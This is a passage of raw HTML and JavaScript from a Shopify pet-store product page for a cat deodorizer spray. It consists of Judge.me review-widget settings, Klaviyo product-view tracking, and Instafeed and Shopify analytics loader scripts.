here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":4,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.kingdukes.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"King Duke's","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"King Duke's"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #108474;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'King Duke&#39;s'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RZ7ThA/klaviyo.js?company_id=RZ7ThA"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Skout's Honor - Cat Probiotic Deodorizer Spray, Honeysuckle",
          ProductID: 7309277397028,
          Categories: ["All","Cat Grooming","Made in the USA","Shop For Cats","Skout's Honor","Top Pet Brands"],
          ImageURL: "https://www.kingdukes.com/cdn/shop/files/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5_grande.png?v=1751320154",
          URL: "https://www.kingdukes.com/products/skouts-honor-cat-probiotic-deodorizer-spray-honeysuckle",
          Brand: "Skout's Honor",
          Price: "$12.99",
          Value: "12.99",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">


  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let instafeedScript = document.createElement('script');

      
        instafeedScript.src = 'https://cdn.nfcube.com/instafeed-a8ef84b2cea59d10132c7c6c1ee0f14d.js';
      

      document.body.appendChild(instafeedScript);
    });
  </script>





<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b9f55-43d6-7c7d-8fe3-22df654dbbbe/app-extensions-52/assets/buy-box-extended.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b9f55-43d6-7c7d-8fe3-22df654dbbbe/app-extensions-52/assets/buy-box-extended.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19388295,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return 